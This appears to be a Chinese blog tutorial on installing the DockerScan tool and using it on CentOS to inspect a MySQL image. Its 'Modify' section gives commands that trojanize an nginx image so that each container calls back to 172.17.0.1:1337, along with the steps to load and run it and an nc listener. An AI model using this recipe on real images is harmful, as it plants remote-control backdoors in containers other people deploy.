Docker安全扫描工具之DockerScan
前言
本篇简单介绍Docker扫描工具DockerScan的安装使用。下述过程是在CentOS 7.6的虚拟机上进行的。
[root@localhost ~]# cat /etc/redhat-release CentOS Linux release 7.6.1810 (Core)
Docker安装
安装过程请参考。
安装Python3
CentOS 7.6默认自带python 2.7.5。
[root@localhost ~]# python --version Python 2.7.5
CentOS的软件版本都比较老,DockerScan需python 3支持,使用yum命令直接安装即可。
[root@localhost ~]# yum install python3 -y # 安装python3
[root@localhost ~]# python3 --version # 查看python3 版本 Python 3.6.8
[root@localhost ~]# pip3 --version # 查看pip3版本 pip 9.0.3 from /usr/lib/python3.6/site-packages (python 3.6)
DockerScan安装
使用pip3即可直接下载安装DockerScan,十分方便。
[root@localhost ~]# pip3 install dockerscan WARNING: Running pip install with root privileges is generally not a good idea. Try `pip3 install --user` instead. Requirement already satisfied: dockerscan in /usr/local/lib/python3.6/site-packages Requirement already satisfied: click==6.7 in /usr/local/lib/python3.6/site-packages (from dockerscan) Requirement already satisfied: booby-ng==0.8.4 in /usr/local/lib/python3.6/site-packages (from dockerscan) Requirement already satisfied: requests==2.13.0 in /usr/local/lib/python3.6/site-packages (from dockerscan) Requirement already satisfied: colorlog==2.10.0 in /usr/local/lib/python3.6/site-packages (from dockerscan) Requirement already satisfied: python-dxf==4.0.1 in /usr/local/lib/python3.6/site-packages (from dockerscan) Requirement already satisfied: six in /usr/local/lib/python3.6/site-packages (from booby-ng==0.8.4->dockerscan) Requirement already satisfied: ecdsa>=0.13 in /usr/local/lib/python3.6/site-packages (from python-dxf==4.0.1->dockerscan) Requirement already satisfied: www-authenticate>=0.9.2 in /usr/local/lib/python3.6/site-packages (from python-dxf==4.0.1->dockerscan) Requirement already satisfied: jws>=0.1.3 in /usr/local/lib/python3.6/site-packages (from python-dxf==4.0.1->dockerscan) Requirement already satisfied: tqdm>=4.10.0 in /usr/local/lib/python3.6/site-packages (from python-dxf==4.0.1->dockerscan)
测试镜像
我们可以使用一些镜像Hub里的Docker镜像进行测试。
[root@localhost docker]# pwd /root/docker [root@localhost docker]# ls [root@localhost docker]# docker pull mysql # 拉取mysql docker镜像 Using default tag: latest latest: Pulling from library/mysql 80369df48736: Pull complete e8f52315cb10: Pull complete cf2189b391fc: Pull complete cc98f645c682: Pull complete 27a27ac83f74: Pull complete fa1f04453414: Pull complete d45bf7d22d33: Pull complete 3dbac26e409c: Pull complete 9017140fb8c1: Verifying Checksum b76dda2673ae: Download complete bea9eb46d12a: Download complete e1f050a38d0f: Download complete latest: Pulling from library/mysql 80369df48736: Pull complete e8f52315cb10: Pull complete cf2189b391fc: Pull complete cc98f645c682: Pull complete 27a27ac83f74: Pull complete fa1f04453414: Pull complete d45bf7d22d33: Pull complete 3dbac26e409c: Pull complete 9017140fb8c1: Pull complete b76dda2673ae: Pull complete bea9eb46d12a: Pull complete e1f050a38d0f: Pull complete Digest: sha256:7345ce4ce6f0c1771d01fa333b8edb2c606ca59d385f69575f8e3e2ec6695eee Status: Downloaded newer image for mysql:latest docker.io/library/mysql:latest [root@localhost docker]# docker images # 查看本地docker镜像 REPOSITORY TAG IMAGE ID CREATED SIZE mysql latest c8ee894bd2bd 5 days ago 456MB [root@localhost docker]# docker save -o mysql.tar mysql # 导出docker镜像 [root@localhost docker]# ls mysql.tar
DockerScan使用
说明
目前DockerScan还没有一些比较正式的官方文档,只能自己一边摸索着使用了。
帮助文档:
[root@localhost ~]# dockerscan --help Usage: dockerscan [OPTIONS] COMMAND [ARGS]... Options: -v Verbose output -d enable debug -q, --quiet Minimal output --version Show the version and exit. -h, --help Show this message and exit. Commands: image Docker images commands registry Docker registry actions scan Search for Open Docker Registries
从上可以看到,目前主要支持三个命令:image、registry、scan。 【2019.10.22】
image命令
可以使用dockerscan image --help查看子命令更细致的帮助文档。
[root@localhost docker]# dockerscan image --help # 查看帮助文档 Usage: dockerscan image [OPTIONS] COMMAND [ARGS]... Docker images commands Options: -h, --help Show this message and exit. Commands: analyze looking for sensitive data from docker image # 分析 extract extract docker image content # 抽取docker镜像内容 info get docker image information # 获取docker镜像信息 modify Modify a docker image commands # 修改docker镜像命令
info
使用info子命令查看docker镜像信息。
[root@localhost docker]# dockerscan image info mysql.tar # info查看docker镜像信息 [ * ] Starting analyzing docker image... [ * ] Selected image: 'mysql.tar' [ * ] Analysis finished. Results: [ * ] - Entry point: [ * ] > docker-entrypoint.sh [ * ] - Created date = 2019-10-17T04:48:41.532313415Z [ * ] - Docker version = 18.06.1-ce # docker版本信息 [ * ] - Cmd = mysqld [ * ] - Environment: [ * ] > PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin [ * ] > GOSU_VERSION=1.7 [ * ] > MYSQL_MAJOR=8.0 [ * ] > MYSQL_VERSION=8.0.18-1debian9 # mysqld的版本,当前最新版 [ * ] - Exposed ports: # 暴露的端口 [ * ] > 3306: [ * ] + tcp [ * ] > 33060: [ * ] + tcp
由上可知,关于docker镜像的一些信息。
Analyze
[root@localhost docker]# dockerscan image analyze mysql.tar # analyze分析docker镜像 [ * ] Starting the analysis of docker image... [ * ] Selected image: 'mysql.tar' [ * ] Analysis finished. Results: [ * ] - Running user = root # 功能有限,仅能分析出是以root运行
Extract
[root@localhost docker]# dockerscan image extract ./mysql.tar ./mysql # 提取镜像文件 [ * ] Starting the extraction of docker image... [ * ] Selected image: 'mysql.tar' [ * ] Image content extracted root@localhost docker]# ls mysql # mysql文件夹下就是典型的linux文件系统目录结构 bin boot dev docker-entrypoint-initdb.d entrypoint.sh etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var [root@localhost docker]# cat ./mysql/etc/passwd | head -3 # 查看/etc/passwd文件内容 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
Modify
modify子命令可以用来修改docker镜像,如果某个恶意攻击者在docker镜像中加入一些恶意操作,并且如果被部署,则攻击者能远程控制这些docker容器。

如修改导出nginx image文件导出为nginx-trojanized,每次运行该容器将连接172.17.0.1:1337。
# dockerscan image modify trojanize ./nginx.tar -l 172.17.0.1 -p 1337 -o nginx-trojanized # docker rmi nginx # 删除nginx image # docker load -i nginx-trojanized.tar # 导入修改nginx-trojanized.tar 镜像 # docker run nginx:latest # 运行该镜像
另一端进行监听1337端口:
# nc -v -k -l 172.17.0.1 1337
Misc
Dockerscan 另外两个子命令registry、scan没有什么安全扫描功能。
registry用于上传下载image。
scan暂不明使用方法,以及有何功能。
总体上感觉,dockerscan的功能还不够:).
-------------------------------------------
个性签名:如果世上的事都按你说的道理走 世界就不是现在这样了!
如果觉得这篇文章对你有小小的帮助的话,记得在右下角点个“推荐”哦,博主在此感谢!



 浙公网安备 33010602011771号
浙公网安备 33010602011771号